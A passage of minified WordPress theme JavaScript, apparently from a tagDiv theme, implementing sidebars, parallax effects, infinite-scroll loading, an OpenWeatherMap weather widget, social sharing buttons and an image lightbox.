a=[],b;jQuery(this).children(c).each(function(c,d){c=jQuery(d);if(c.hasClass("td-is-sticky"))a.push(c.find(".wpb_wrapper:first"));else if("undefined"===typeof b||b.outerHeight(!0)<c.outerHeight(!0))b=c.find(".wpb_wrapper:first")});a.length&&"undefined"!==typeof b&&a.forEach(function(a){var c=new tdSmartSidebar.item;c.sidebar_jquery_obj=a;c.content_jquery_obj=b;c.offset=a.data("sticky-offset");tdSmartSidebar.add_item(c)})})}});tdSmartSidebar.td_events_resize()});jQuery(window).on("load",function(){jQuery(".td-subcat-filter").each(function(a,b){a=jQuery(b);b=a.find(".td-subcat-list:first");var c=new tdPullDown.item;c.blockUid=a.parent().parent().data("td-block-uid");c.horizontal_jquery_obj=b;c.vertical_jquery_obj=a.find(".td-subcat-dropdown:first");c.horizontal_element_css_class="td-subcat-item";c.container_jquery_obj=b.closest(".td-block-title-wrap");c.excluded_jquery_elements=[c.container_jquery_obj.find(".td-pulldown-size")];tdPullDown.add_item(c)});jQuery(".td-category-siblings").each(function(a,b){a=jQuery(b);b=a.find(".td-category:first");var c=new tdPullDown.item;c.blockUid=a.parent().parent().data("td-block-uid");c.horizontal_jquery_obj=b;c.vertical_jquery_obj=a.find(".td-subcat-dropdown:first");c.horizontal_element_css_class="entry-category";c.container_jquery_obj=b.parents(".td-category-siblings:first");tdPullDown.add_item(c)})});function td_compute_parallax_background(a){a=jQuery(a);var b=Math.round(.2*a.height()),c=-1*b,d=new tdAnimationScroll.item;d.jqueryObj=a;d.add_item_property("move_y",0,100,c,b,"");d.animation_callback=function(){var a=parseFloat(d.computed_item_properties.move_y).toFixed();d.jqueryObj.css({"-webkit-transform":"translate3d(0px,"+a+"px, 0px) scale(1.2)",transform:"translate3d(0px,"+a+"px, 0px) scale(1.2)"});d.redraw=!1;d.td_video_parallax=!0};tdAnimationScroll.add_item(d)}
function td_compute_backstretch_item(a){var b=100*(tdEvents.window_innerHeight-a.offset_top)/(tdEvents.window_innerHeight+a.full_height),c=100*tdEvents.window_innerHeight/(tdEvents.window_innerHeight+a.full_height),d=a.offset_top/4;0==d&&(d=100);var e=d/1.2*(100-b)/(c-b);c=-d/2+.5;a.remove_item_property("move_y");a.add_item_property("move_y",b,100,c,e,"");var f=parseFloat(1+Math.abs(d)/a.full_height).toFixed(2);delete a.animation_callback;a.animation_callback=function(){var b=parseFloat(a.computed_item_properties.move_y).toFixed();a.jqueryObj.css({left:"50%","-webkit-transform":"translate3d(-50%,"+b+"px, 0px) scale("+f+","+f+")",transform:"translate3d(-50%,"+b+"px, 0px) scale("+f+","+f+")"});a.redraw=!1}}var td_backstretch_items=[];jQuery(window).ready(function(){jQuery(".td-backstretch").each(function(a,b){jQuery(b).hasClass("not-parallax")||(a=new tdAnimationScroll.item,a.jqueryObj=jQuery(b),a.wrapper_jquery_obj=a.jqueryObj.parent(),tdAnimationScroll.add_item(a),td_backstretch_items.push(a),td_compute_backstretch_item(a))});jQuery(".td-parallax-header").each(function(a,b){var c=new tdAnimationScroll.item;c.jqueryObj=jQuery(b);c.add_item_property("move_y",50,100,0,100,"");c.add_item_property("opacity",50,100,1,0,"");c.animation_callback=function(){var a=parseFloat(c.computed_item_properties.move_y).toFixed(),b=parseFloat(c.computed_item_properties.opacity);c.jqueryObj.css({"-webkit-transform":"translate3d(0px,"+a+"px, 0px)",transform:"translate3d(0px,"+a+"px, 0px)"});c.jqueryObj.css("transform","translate3d(0px,"+a+"px, 0px)");c.jqueryObj.css("opacity",b);c.redraw=!1};tdAnimationScroll.add_item(c)});tdAnimationScroll.compute_all_items();setTimeout(function(){jQuery(".tdc-video-parallax-wrapper").each(function(a,b){td_compute_parallax_background(b)});tdAnimationScroll.compute_all_items()},300);tdAnimationStack.ready_init()});var tdAjaxLoop={};(function(){tdAjaxLoop={loopState:{sidebarPosition:"",moduleId:1,currentPage:1,max_num_pages:0,atts:{},ajax_pagination_infinite_stop:0,server_reply_html_data:""},init:function(){jQuery(".td-ajax-loop-infinite").each(function(){var a=new tdInfiniteLoader.item;a.jqueryObj=jQuery(this);a.uid="tdAjaxLoop";a.isVisibleCallback=function(){0!==tdAjaxLoop.loopState.ajax_pagination_infinite_stop&&tdAjaxLoop.loopState.currentPage>=tdAjaxLoop.loopState.ajax_pagination_infinite_stop&&tdAjaxLoop.loopState.currentPage+
1<tdAjaxLoop.loopState.max_num_pages?jQuery(".td-load-more-infinite-wrap").css("display","block").css("visibility","visible"):tdAjaxLoop.infiniteNextPage(!1)};tdInfiniteLoader.addItem(a)});jQuery(".td-load-more-infinite-wrap").on("click",function(a){a.preventDefault();jQuery(".td-load-more-infinite-wrap").css("visibility","hidden");tdAjaxLoop.infiniteNextPage(!0)})},infiniteNextPage:function(a){tdAjaxLoop.loopState.currentPage++;tdAjaxLoop.loopState.server_reply_html_data="";tdAjaxLoop.loopState.currentPage>tdAjaxLoop.loopState.max_num_pages||(jQuery(".td-ss-main-content").append('<div class="td-loader-gif td-loader-infinite td-loader-animation-start"></div>'),tdLoadingBox.init(tds_theme_color_site_wide,45),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50),jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:"td_ajax_loop",loopState:tdAjaxLoop.loopState},success:function(b,c,d){tdAjaxLoop._processAjaxRequest(b,a)},error:function(a,c,d){}}))},_processAjaxRequest:function(a,b){jQuery(".td-loader-gif").remove();tdLoadingBox.stop();a=jQuery.parseJSON(a);""===a.server_reply_html_data?jQuery(".td-load-more-infinite-wrap").css("visibility","hidden"):(jQuery(".td-ajax-loop-infinite").before(a.server_reply_html_data),parseInt(a.currentPage)>=parseInt(a.max_num_pages)?jQuery(".td-load-more-infinite-wrap").css("visibility","hidden"):!0===b&&jQuery(".td-load-more-infinite-wrap").css("visibility","visible"),setTimeout(function(){tdAnimationStack.check_for_new_items(".td-main-content .td-animation-stack",tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0,!1)},200),!0!==b&&(setTimeout(function(){tdInfiniteLoader.computeTopDistances();tdInfiniteLoader.enable_is_visible_callback("tdAjaxLoop")},500),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1E3),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1500)))}}})();var tdWeather={};(function(){tdWeather={_icons:{"01d":"clear-sky-d","02d":"few-clouds-d","03d":"scattered-clouds-d","04d":"broken-clouds-d","09d":"shower-rain-d","10d":"rain-d","11d":"thunderstorm-d","13d":"snow-d","50d":"mist-d","01n":"clear-sky-n","02n":"few-clouds-n","03n":"scattered-clouds-n","04n":"broken-clouds-n","09n":"shower-rain-n","10n":"rain-n","11n":"thunderstorm-n","13n":"snow-n","50n":"mist-n"},_currentRequestInProgress:!1,_currentItem:"",_currentLatitude:0,_currentLongitude:0,_currentPositionCacheKey:"",_currentLocationCacheKey:"",_currentLocation:"",items:[],_is_location_open:!1,init:function(){jQuery(".td-icons-location").on("click",function(){!0!==tdWeather._currentRequestInProgress&&(tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=tdWeather._getItemByBlockID(jQuery(this).data("block-uid")),navigator.geolocation&&navigator.geolocation.getCurrentPosition(tdWeather._updateLocationCallback,tdWeather._displayLocationApiError,{enableHighAccuracy:!0,timeout:1E7,maximumAge:6E5}),tdWeather._currentRequestInProgress=!1)});jQuery(".td-weather-now").on("click",function(){!0!==tdWeather._currentRequestInProgress&&(tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=tdWeather._getItemByBlockID(jQuery(this).data("block-uid")),tdWeather._currentItem.current_unit=1===tdWeather._currentItem.current_unit?0:1,tdWeather._renderCurrentItem())});jQuery(".td-manual-location-form").submit(function(a){a.preventDefault();!0!==tdWeather._currentRequestInProgress&&(tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=tdWeather._getItemByBlockID(jQuery(this).data("block-uid")),tdWeather._currentLocation=jQuery("input#"+jQuery(this).data("block-uid")).val(),tdWeather._updateLocationCallback2(tdWeather._currentLocation),tdWeather._currentRequestInProgress=!1,tdWeather._hide_manual_location_form())});jQuery(document).on("click",function(a){!0===tdWeather._is_location_open&&!0!==jQuery(a.target).hasClass("td-location-set-input")&&!0!==jQuery(a.target).hasClass("td-location-set-button")&&tdWeather._hide_manual_location_form()})},addItem:function(a){tdWeather.items.push(a)},_updateLocationCallback:function(a){tdWeather._currentLatitude=a.coords.latitude;tdWeather._currentLongitude=a.coords.longitude;tdWeather._currentPositionCacheKey=a.coords.latitude+"_"+a.coords.longitude;tdLocalCache.exist(tdWeather._currentPositionCacheKey+"_today")?tdWeather._owmGetTodayDataCallback(tdLocalCache.get(tdWeather._currentPositionCacheKey+"_today")):jQuery.ajax({dataType:"jsonp",url:"https://api.openweathermap.org/data/2.5/weather?lat="+tdWeather._currentLatitude+"&lon="+tdWeather._currentLongitude+"&units=metric&lang="+tdWeather._currentItem.api_language+"&appid="+tdWeather._currentItem.api_key,success:tdWeather._owmGetTodayDataCallback,cache:!0})},_owmGetTodayDataCallback:function(a){tdLocalCache.set(tdWeather._currentPositionCacheKey+"_today",a);tdWeather._currentItem.api_location=a.name;tdWeather._currentItem.today_clouds=tdUtil.round(a.clouds.all);tdWeather._currentItem.today_humidity=tdUtil.round(a.main.humidity);tdWeather._currentItem.today_icon=tdWeather._icons[a.weather[0].icon];tdWeather._currentItem.today_icon_text=a.weather[0].description;tdWeather._currentItem.today_max[0]=tdUtil.round(a.main.temp_max,1);tdWeather._currentItem.today_max[1]=tdWeather._celsiusToFahrenheit(a.main.temp_max);tdWeather._currentItem.today_min[0]=tdUtil.round(a.main.temp_min,1);tdWeather._currentItem.today_min[1]=tdWeather._celsiusToFahrenheit(a.main.temp_min);tdWeather._currentItem.today_temp[0]=tdUtil.round(a.main.temp,1);tdWeather._currentItem.today_temp[1]=tdWeather._celsiusToFahrenheit(a.main.temp);tdWeather._currentItem.today_wind_speed[0]=tdUtil.round(a.wind.speed,1);tdWeather._currentItem.today_wind_speed[1]=tdWeather._kmphToMph(a.wind.speed);tdLocalCache.exist(tdWeather._currentPositionCacheKey)?tdWeather._owmGetFiveDaysData(tdLocalCache.get(tdWeather._currentPositionCacheKey)):jQuery.ajax({dataType:"jsonp",url:"https://api.openweathermap.org/data/2.5/forecast?lat="+tdWeather._currentLatitude+"&lon="+tdWeather._currentLongitude+"&units=metric&lang="+tdWeather._currentItem.api_language+"&appid="+
tdWeather._currentItem.api_key,success:tdWeather._owmGetFiveDaysData,cache:!0})},_owmGetFiveDaysData:function(a){tdLocalCache.set(tdWeather._currentPositionCacheKey,a);for(var b=0;b<tdWeather._currentItem.forecast.length&&5!==b;b++){var c=tdWeather._currentItem.forecast[b];c.day_temp[0]=tdUtil.round(a.list[c.owm_day_index].main.temp_max);c.day_temp[1]=tdWeather._celsiusToFahrenheit(c.day_temp[0])}tdWeather._renderCurrentItem()},_renderCurrentItem:function(){var a=jQuery("#"+tdWeather._currentItem.block_uid),b=tdWeather._currentLatitude,c=tdWeather._currentLongitude,d=tdWeather._currentLocation;a.find(".td-weather-city").html(tdWeather._currentItem.api_location);""===d&&0===b&&0===c&&a.find(".td-weather-city").html(tdWeather._currentItem.api_location);a.find(".td-weather-condition").html(tdWeather._currentItem.today_icon_text);b=a.find(".td-w-today-icon");b.removeClass();b.addClass("td-w-today-icon");b.addClass(tdWeather._currentItem.today_icon);b=tdWeather._currentItem.current_unit;c="kmh";d="C";1===b&&(c="mph",d="F");a.find(".td-big-degrees").html(tdWeather._currentItem.today_temp[b]);a.find(".td-weather-unit").html(d);a.find(".td-w-high-temp").html(tdWeather._currentItem.today_max[b]);a.find(".td-w-low-temp").html(tdWeather._currentItem.today_min[b]);a.find(".td-w-today-humidity").html(tdWeather._currentItem.today_humidity+"%");a.find(".td-w-today-wind-speed").html(tdWeather._currentItem.today_wind_speed[b]+c);a.find(".td-w-today-clouds").html(tdWeather._currentItem.today_clouds+"%");for(c=0;c<tdWeather._currentItem.forecast.length;c++)a.find(".td-day-"+c).html(tdWeather._currentItem.forecast[c].day_name),a.find(".td-degrees-"+c).html(tdWeather._currentItem.forecast[c].day_temp[b]);tdWeather._currentRequestInProgress=!1},_getItemByBlockID:function(a){for(var b=0;b<tdWeather.items.length;b++)if(tdWeather.items[b].block_uid===a)return tdWeather.items[b];return!1},_displayLocationApiError:function(a){if(1===a.code){if(tdDetect.isAndroid)tdWeather._show_manual_location_form();else if(tdDetect.isIos){alert("Please enable Location services for Safari Websites and reload the page. \n ---------------------- \nSettings > Privacy > Location Services");return}tdWeather._show_manual_location_form()}tdWeather._show_manual_location_form()},_celsiusToFahrenheit:function(a){a=9*a/5+32;var b=tdUtil.round(a,1);return 99.9<b?tdUtil.round(a):b},_kmphToMph:function(a){return tdUtil.round(.621371192*a,1)},_show_manual_location_form:function(){tdWeather._currentItem=tdWeather._getItemByBlockID(tdWeather._currentItem.block_uid);jQuery("#"+tdWeather._currentItem.block_uid).find(".td-weather-set-location").addClass("td-show-location");jQuery(".td-manual-location-form input").focus();tdWeather._is_location_open=!0},_hide_manual_location_form:function(){jQuery("#"+tdWeather._currentItem.block_uid).find(".td-weather-set-location").removeClass("td-show-location");tdWeather._is_location_open=!1},_updateLocationCallback2:function(a){tdWeather._currentLocationCacheKey=a;tdLocalCache.exist(tdWeather._currentLocationCacheKey+"_today")?tdWeather._owmGetTodayDataCallback2(tdLocalCache.get(tdWeather._currentLocationCacheKey+"_today")):(a="https://api.openweathermap.org/data/2.5/weather?q="+
encodeURIComponent(a)+"&lang="+tdWeather._currentItem.api_language+"&units=metric&appid="+tdWeather._currentItem.api_key,jQuery.ajax({dataType:"jsonp",url:a,success:tdWeather._owmGetTodayDataCallback2,cache:!0}))},_owmGetTodayDataCallback2:function(a){tdLocalCache.set(tdWeather._currentLocationCacheKey+"_today",a);tdWeather._currentItem.api_location=a.name;tdWeather._currentItem.today_clouds=tdUtil.round(a.clouds.all);tdWeather._currentItem.today_humidity=tdUtil.round(a.main.humidity);tdWeather._currentItem.today_icon=tdWeather._icons[a.weather[0].icon];tdWeather._currentItem.today_icon_text=a.weather[0].description;tdWeather._currentItem.today_max[0]=tdUtil.round(a.main.temp_max,1);tdWeather._currentItem.today_max[1]=tdWeather._celsiusToFahrenheit(a.main.temp_max);tdWeather._currentItem.today_min[0]=tdUtil.round(a.main.temp_min,1);tdWeather._currentItem.today_min[1]=tdWeather._celsiusToFahrenheit(a.main.temp_min);tdWeather._currentItem.today_temp[0]=tdUtil.round(a.main.temp,1);tdWeather._currentItem.today_temp[1]=tdWeather._celsiusToFahrenheit(a.main.temp);tdWeather._currentItem.today_wind_speed[0]=tdUtil.round(a.wind.speed,1);tdWeather._currentItem.today_wind_speed[1]=tdWeather._kmphToMph(a.wind.speed);tdLocalCache.exist(tdWeather._currentLocationCacheKey)?tdWeather._owmGetFiveDaysData2(tdLocalCache.get(tdWeather._currentLocationCacheKey)):jQuery.ajax({dataType:"jsonp",url:"https://api.openweathermap.org/data/2.5/forecast?q="+tdWeather._currentItem.api_location+"&lang="+tdWeather._currentItem.api_language+"&units=metric&cnt=35&appid="+tdWeather._currentItem.api_key,success:tdWeather._owmGetFiveDaysData2,cache:!0})},_owmGetFiveDaysData2:function(a){tdLocalCache.set(tdWeather._currentLocationCacheKey,a);for(var b={},c=!0,d=Object.prototype.hasOwnProperty,e=0;e<a.list.length;e++)if(d.call(a.list[e],"dt")){c=a.list[e].dt;var f=td_date_i18n("Ymd",c);!1===d.call(b,f)?b[f]={timestamp:c,day_name:td_date_i18n("D",c),day_temp:[tdUtil.round(a.list[e].main.temp_max),tdUtil.round(tdWeather._celsiusToFahrenheit(a.list[e].main.temp_max))],owm_day_index:e}:b[f].day_temp[0]<tdUtil.round(a.list[e].main.temp_max)&&(b[f].day_temp[0]=tdUtil.round(a.list[e].main.temp_max),b[f].day_temp[1]=tdUtil.round(tdWeather._celsiusToFahrenheit(a.list[e].main.temp_max)));c=!1}if(!1===c){tdWeather._currentItem.forecast=[];for(var g in b){if(5===tdWeather._currentItem.forecast.length)break;tdWeather._currentItem.forecast[tdWeather._currentItem.forecast.length]=b[g]}}tdWeather._renderCurrentItem()}}})();tdWeather.init();jQuery(window).on("load",function(){jQuery("body").addClass("td-js-loaded");window.tdAnimationStack.init()});jQuery(window).ready(function(){jQuery(".td_smart_list_1 a, .td_smart_list_3 a").on("click",function(a){if(a.target===a.currentTarget){var b=jQuery(this).attr("target"),c=jQuery(this)[0].hasAttribute("download"),d=jQuery(this).attr("href");c||("_blank"==b?(a.preventDefault(),window.open(d)):window.location.href!==d&&tdUtil.isValidUrl(d)&&(window.location.href=d))}});jQuery(".td_block_trending_now").each(function(){var a=new tdTrendingNow.item,b=jQuery(this).find(".td-trending-now-wrapper").data("start"),c=0;a.blockUid=jQuery(this).data("td-block-uid");"manual"!==b&&(a.trendingNowAutostart=b);jQuery("#"+a.blockUid+" .td-trending-now-post").each(function(){a.trendingNowPosts[c]=jQuery(this);c++});"undefined"===typeof a.trendingNowPosts||1>a.trendingNowPosts.length||tdTrendingNow.addItem(a)});jQuery(".td-trending-now-nav-left").on("click",function(a){a.preventDefault();a=jQuery(this).data("block-id");tdTrendingNow.itemPrev(a)});jQuery(".td-trending-now-nav-right").on("click",function(a){a.preventDefault();a=jQuery(this).data("block-id");tdTrendingNow.itemNext(a)})});var tdAnimationSprite={};(function(){tdAnimationSprite={items:[],isInRequestAnimation:!1,item:function(){this.blockUid="";this.paused=this._isInitialized=!1;this.automatStart=!0;this.properties=[];this.readyToAnimate=!1;this.nextFrame=1;this.animationSpriteClass=this.jqueryObj=this.interval=void 0;this._currentDirection="right";this._executedLoops=0;this.loops=this.reverse=this.velocity=this.frameWidth=this.frames=this._prop_background_position=void 0;this.animate=function(){this._prop_background_position=-1*this.nextFrame*this.frameWidth+"px 0";this.readyToAnimate=!0;!0===this.reverse?"right"===this._currentDirection?this.nextFrame===this.frames-1?(this._currentDirection="left",this.nextFrame--):this.nextFrame++:"left"===this._currentDirection&&(0===this.nextFrame?(this._currentDirection="right",this.nextFrame++,this._executedLoops++,0!==this.loops&&this._executedLoops===this.loops&&clearInterval(this.interval)):this.nextFrame--):this.nextFrame===this.frames-1?(this._executedLoops++,0!==this.loops&&this._executedLoops===this.loops&&clearInterval(this.interval),this.nextFrame=0):this.nextFrame++;!1===tdAnimationSprite.isInRequestAnimation&&(tdAnimationSprite.isInRequestAnimation=!0,window.requestAnimationFrame(tdAnimationSprite.animateAllItems))}},_initializeItem:function(a){if(!0!==a._isInitialized){var b=/(td_animation_sprite\S*)/gi;"undefined"!==typeof a.jqueryObj.attr("class")&&(b=a.jqueryObj.attr("class").match(b),null!==b&&(a.offsetTop=a.jqueryObj.offset().top,a.offsetBottomToTop=a.offsetTop+a.jqueryObj.height(),a.animationSpriteClass=b[b.length-1],b=a.animationSpriteClass.split("-"),7===b.length&&(a.frames=parseInt(b[1]),a.frameWidth=parseInt(b[2]),a.velocity=parseInt(b[3]),a.loops=parseInt(b[4]),1===parseInt(b[5])?a.reverse=!0:a.reverse=!1,1===parseInt(b[6])?a.automatStart=!0:a.automatStart=!1,a._isInitialized=!0)))}},addItem:function(a){a.constructor===tdAnimationSprite.item&&(tdAnimationSprite.items.push(a),tdAnimationSprite._initializeItem(a),!0===a.automatStart&&tdAnimationSprite.computeItem(a))},deleteItem:function(a){for(var b=0;b<tdAnimationSprite.items.length;b++)if(tdAnimationSprite.items[b].blockUid===a)return tdAnimationSprite.items.splice(b,1),!0;return!1},computeItem:function(a){1<a.frames&&void 0===a.interval&&(a.interval=setInterval(function(){!1===a.paused&&a.animate()},a.velocity))},recomputeItem:function(a){clearInterval(a.interval);a.interval=void 0;a._isInitialized=!1;tdAnimationSprite._initializeItem(a);tdAnimationSprite.computeItem(a)},stopItem:function(a){a.constructor===tdAnimationSprite.item&&!0===a._isInitialized&&(clearInterval(a.interval),a.interval=void 0)},startItem:function(a){a.constructor===tdAnimationSprite.item&&!0===a._isInitialized&&(a.paused=!1)},pauseItem:function(a){a.constructor===tdAnimationSprite.item&&!0===a._isInitialized&&(a.paused=!0)},computeAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.computeItem(tdAnimationSprite.items[a])},recomputeAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.recomputeItem(tdAnimationSprite.items[a])},stopAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.stopItem(tdAnimationSprite.items[a])},pauseAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.pauseItem(tdAnimationSprite.items[a])},startAllItems:function(){for(var a=0;a<tdAnimationSprite.items.length;a++)tdAnimationSprite.startItem(tdAnimationSprite.items[a])},animateAllItems:function(){for(var a,b=0;b<tdAnimationSprite.items.length;b++)a=tdAnimationSprite.items[b],!0===a.readyToAnimate&&(a.jqueryObj.css("background-position",a._prop_background_position),a.readyToAnimate=!1);tdAnimationSprite.isInRequestAnimation=!1}};for(var a=jQuery('span[class^="td_animation_sprite"]'),b=0;b<a.length;b++){var c=new tdAnimationSprite.item;c.jqueryObj=jQuery(a[b]);c.blockUid=c.jqueryObj.data("td-block-uid");tdAnimationSprite.addItem(c)}})();function td_date_i18n(a,b){var c,d=/\\?(.?)/gi,e=function(a,b){return g[a]?g[a]():b},f=function(a,b){for(a=String(a);a.length<b;)a="0"+a;return a};var g={d:function(){return f(g.j(),2)},D:function(){return tdDateNamesI18n.day_names_short[g.w()]},j:function(){return c.getDate()},l:function(){return tdDateNamesI18n.day_names[g.w()]},N:function(){return g.w()||7},S:function(){var a=g.j(),b=a%10;3>=b&&1==parseInt(a%100/10,10)&&(b=0);return["st","nd","rd"][b-1]||"th"},w:function(){return c.getDay()},z:function(){var a=new Date(g.Y(),g.n()-1,g.j()),b=new Date(g.Y(),0,1);return Math.round((a-b)/864E5)},W:function(){var a=new Date(g.Y(),g.n()-1,g.j()-g.N()+3),b=new Date(a.getFullYear(),0,4);return f(1+Math.round((a-b)/864E5/7),2)},F:function(){return tdDateNamesI18n.month_names[g.n()-1]},m:function(){return f(g.n(),2)},M:function(){return tdDateNamesI18n.month_names_short[g.n()-1]},n:function(){return c.getMonth()+1},t:function(){return(new Date(g.Y(),g.n(),0)).getDate()},L:function(){var a=g.Y();return 0===a%4&0!==a%100|0===a%400},o:function(){var a=g.n(),b=g.W();return g.Y()+(12===a&&9>b?1:1===a&&9<b?-1:0)},Y:function(){return c.getFullYear()},y:function(){return g.Y().toString().slice(-2)},a:function(){return 11<c.getHours()?"pm":"am"},A:function(){return g.a().toUpperCase()},B:function(){var a=3600*c.getUTCHours(),b=60*c.getUTCMinutes(),d=c.getUTCSeconds();return f(Math.floor((a+b+d+3600)/86.4)%1E3,3)},g:function(){return g.G()%12||12},G:function(){return c.getHours()},h:function(){return f(g.g(),2)},H:function(){return f(g.G(),2)},i:function(){return f(c.getMinutes(),2)},s:function(){return f(c.getSeconds(),2)},u:function(){return f(1E3*c.getMilliseconds(),6)},e:function(){console.log("Not supported (see source code of date() for timezone on how to add support)")},I:function(){var a=new Date(g.Y(),0),b=Date.UTC(g.Y(),0),c=new Date(g.Y(),6),d=Date.UTC(g.Y(),6);return a-b!==c-d?1:0},O:function(){var a=c.getTimezoneOffset(),b=Math.abs(a);return(0<a?"-":"+")+f(100*Math.floor(b/60)+b%60,4)},P:function(){var a=g.O();return a.substr(0,3)+":"+a.substr(3,2)},T:function(){return"UTC"},Z:function(){return 60*-c.getTimezoneOffset()},c:function(){return"Y-m-d\\TH:i:sP".replace(d,e)},r:function(){return"D, d M Y H:i:s O".replace(d,e)},U:function(){return c/1E3|0}};this.date=function(a,b){c=void 0===b?new Date:b instanceof Date?new Date(b):new Date(1E3*b);return a.replace(d,e)};return this.date(a,b)}var tdSocialSharing={};(function(){tdSocialSharing={init:function(){jQuery(".td-social-sharing-button").on("click",function(a){var b=jQuery(this),c="";if(!b.hasClass("td-social-mail")&&!b.hasClass("td-social-share-text"))if(a.preventDefault(),b.hasClass("td-social-expand-tabs")){c=b.data("block-uid");a=jQuery("#"+c);var d=b.find(".td-social-expand-tabs-icon");if(a.hasClass("td-social-show-all")){b.detach().appendTo(a.find(".td-social-sharing-hidden:first"));var e=a.find(".td-post-sharing-visible:first"),f=new tdPullDown.item;f.blockUid=a.attr("id");f.horizontal_jquery_obj=e;f.vertical_jquery_obj=a.find(".td-social-sharing-hidden:first");f.horizontal_element_css_class="td-social-sharing-button-js";f.container_jquery_obj=e.parents(".td-post-sharing:first");tdPullDown.add_item(f);jQuery("#"+c).removeClass("td-social-show-all");d.removeClass("td-icon-minus");d.addClass("td-icon-plus")}else tdPullDown.unloadItem(c),jQuery("#"+c).addClass("td-social-show-all"),d.removeClass("td-icon-plus"),d.addClass("td-icon-minus"),b.detach().appendTo(a.find(".td-post-sharing-visible:first"))}else if(b.hasClass("td-social-print"))window.print();else if(b.hasClass("td-social-copy_url")){if(navigator.clipboard&&window.isSecureContext)navigator.clipboard.writeText(b.attr("href"));else{var g=jQuery('<input type="text" style="position:fixed;top:-999999px;left:-999999px" value="'+b.attr("href")+'" />');jQuery("body").append(g);g.focus();g.select();new Promise(function(a,b){document.execCommand("copy")?a():b();g.remove()})}b.addClass("td-social-copy_url-disabled");b.addClass("td-social-copy_url-copied");setTimeout(function(){b.removeClass("td-social-copy_url-copied");setTimeout(function(){b.removeClass("td-social-copy_url-disabled")},200)},1E3)}else a.preventDefault(),c=jQuery(window).width()/2-450,a=jQuery(window).height()/2-300,window.open(b.attr("href"),"mywin","left="+c+",top="+a+",width=900,height=600,toolbar=0")});setTimeout(function(){jQuery(".td-post-sharing").each(function(a,b){a=jQuery(this);b=jQuery(b);var c=b.find(".td-post-sharing-visible:first"),d=new tdPullDown.item;d.blockUid=b.attr("id");d.horizontal_jquery_obj=c;d.vertical_jquery_obj=b.find(".td-social-sharing-hidden:first");d.horizontal_element_css_class="td-social-sharing-button-js";a.hasClass("tdb-block")?d.container_jquery_obj=c.parents(".wpb_wrapper:first"):d.container_jquery_obj=c.parents(".td-post-sharing:first");tdPullDown.add_item(d)})},50)}};tdSocialSharing.init()})();"use strict";jQuery().ready(function(){tdModalImage()});function tdModalImage(){jQuery("figure.wp-caption").each(function(){var a=jQuery(this).children("figcaption").html();jQuery(this).children("a").data("caption",a)});jQuery("figure.wp-block-image, .wp-block-image figure").each(function(){var a=jQuery(this),b=a.children("figcaption").html();a=a.attr("class");var c="";-1<a.indexOf("td-caption-align-")&&jQuery(a.split(" ")).each(function(){-1<this.indexOf("td-caption-align-")&&(c=String(this))});jQuery(this).parents("a.td-modal-image").data({caption:b,caption_align:c})});jQuery(".td-modal-image").each(function(){var a=jQuery(this),b=a.parent();a.find(".wp-block-image").length||(b.addClass("td-modal-image"),a.removeClass("td-modal-image"))});jQuery("article").magnificPopup({type:"image",delegate:".td-modal-image",gallery:{enabled:!0,tPrev:tdUtil.getBackendVar("td_magnific_popup_translation_tPrev"),tNext:tdUtil.getBackendVar("td_magnific_popup_translation_tNext"),tCounter:tdUtil.getBackendVar("td_magnific_popup_translation_tCounter")},ajax:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_ajax_tError")},image:{tError:tdUtil.getBackendVar("td_magnific_popup_translation_image_tError"),titleSrc:function(a){a=jQuery(a.el).data("caption");return"undefined"!==typeof a?a:""}},zoom:{enabled:!0,duration:300,opener:function(a){return a.find("img")}},callbacks:{beforeOpen:function(){var a=jQuery.magnificPopup.instance.wrap[0].ownerDocument;a=a.defaultView||a.parentWindow;a!==a.parent&&jQuery(".td-header-mobile-wrap, .td-header-mobile-sticky-wrap, .td-header-desktop-wrap, .td-header-desktop-sticky-wrap, .tdc-header-wrap",a.top.document).css({visibility:"hidden"})},open:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;if(b!==b.parent){b=b.top;var c=jQuery(b);a=jQuery("#"+a.attr("id"),b.document.body);if(a.length){var d=!1;jQuery("html",b.document).scrollTop()<a.offset().top&&(d=!0,jQuery("html",b.document).scrollTop(a.offset().top));a={height:c.height()+(tdDetect.isMobileDevice?100:0),top:d?0:c.scrollTop()-a.offset().top,overflow:"hidden"};jQuery.magnificPopup.instance.wrap.css(a);jQuery.magnificPopup.instance.bgOverlay.css(a);jQuery("html",b.document).css({overflow:"hidden"})}}b=jQuery(this.currItem.el).data("caption_align");if("undefined"!==typeof b)return jQuery(".mfp-figure").addClass(b),b},imageLoadComplete:function(){var a=jQuery.magnificPopup.instance.wrap.closest("html"),b=jQuery.magnificPopup.instance.wrap[0].ownerDocument;b=b.defaultView||b.parentWindow;if(b!==b.parent){b=b.top;var c=jQuery(b);jQuery("#"+
